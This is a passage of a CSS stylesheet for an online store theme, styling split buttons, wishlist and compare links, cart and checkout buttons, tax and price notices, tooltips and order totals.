  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 6.25px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-action-addto-product,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  line-height: 1.2rem;
  padding: 6.25px 8px;
  font-size: 1.1rem;
}
.abs-actions-addto-gridlist,
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist,
.product-addto-links .action.towishlist,
.product-items .action.tocompare,
.products.list.items .action.tocompare,
.table-comparison .action.tocompare,
.product-addto-links .action.tocompare,
.product-wrap .product-social-links .action {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span,
.product-items .action.towishlist > span,
.products.list.items .action.towishlist > span,
.table-comparison .action.towishlist > span,
.product-addto-links .action.towishlist > span,
.product-items .action.tocompare > span,
.products.list.items .action.tocompare > span,
.table-comparison .action.tocompare > span,
.product-addto-links .action.tocompare > span,
.product-wrap .product-social-links .action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before,
.product-addto-links .action.towishlist:before,
.product-items .action.tocompare:before,
.products.list.items .action.tocompare:before,
.table-comparison .action.tocompare:before,
.product-addto-links .action.tocompare:before,
.product-wrap .product-social-links .action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before,
.product-addto-links .action.towishlist:hover:before,
.product-items .action.tocompare:hover:before,
.products.list.items .action.tocompare:hover:before,
.table-comparison .action.tocompare:hover:before,
.product-addto-links .action.tocompare:hover:before,
.product-wrap .product-social-links .action:hover:before {
  color: #333333;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.multicheckout .action.primary,
.form-address-edit .actions-toolbar .action.primary {
  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
}
.abs-action-button-as-link,
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.5625;
  padding: 0;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: inherit;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #dc831a;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .action-gift {
  background: #292929;
  border: none;
  color: #ffffff;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active,
.cart-summary .actions-toolbar > .primary button:focus,
.cart-summary .actions-toolbar > .primary button:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:focus,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:active,
.cart-summary .actions-toolbar > .primary .action-gift:focus,
.cart-summary .actions-toolbar > .primary .action-gift:active {
  background: #dc831a;
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.block-compare .action.compare:hover,
.cart-summary .actions-toolbar > .primary button:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover,
.cart-summary .actions-toolbar > .primary .action-gift:hover {
  background: #dc831a;
  color: #ffffff;
}
.abs-revert-secondary-size,
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.6rem;
  line-height: 1.8rem;
  padding: 11px 20px;
}
.abs-box-tocart,
.bundle-actions {
  margin: 12.5px 0;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.abs-adjustment-incl-excl-tax .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -12.5px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.abs-methods-shipping-title {
  font-size: 1.4rem;
  font-weight: 700;
  margin: 0 0 15px;
}
.abs-account-title,
.form-giftregistry-search .legend,
.block-wishlist-search-form .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 31.25px;
  padding-bottom: 12.5px;
}
.abs-account-title > strong,
.abs-account-title > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label {
  display: table-cell;
  padding-bottom: 6.25px;
  padding-right: 31.25px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 6.25px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 25px;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 0;
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus,
.cart-container .form-cart .action.continue:hover,
.cart-container .form-cart .action.continue:active,
.cart-container .form-cart .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before,
.cart-container .form-cart .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before,
.cart-container .form-cart .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:focus,
.cart-container .form-cart .action.continue:active {
  background: #dc831a;
  color: #ffffff;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background: #dc831a;
  color: #ffffff;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue,
.cart-container .form-cart .action.continue.disabled,
.cart-container .form-cart .action.continue[disabled],
fieldset[disabled] .cart-container .form-cart .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.update,
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 6.25px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-field-date .control,
.field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 12.5px;
  width: calc(100% - 52.5px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 12.5px;
  width: calc(100% - 42.75px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -12.5px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 12.5px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 12.5px;
  color: #292929;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals .mark,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.abs-sidebar-totals .mark strong,
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.abs-sidebar-totals .amount,
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .amount strong,
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.abs-sidebar-totals .grand .mark,
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 25px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.abs-sidebar-totals .grand .amount strong,
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 12.5px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 31.25px;
  position: relative;
}
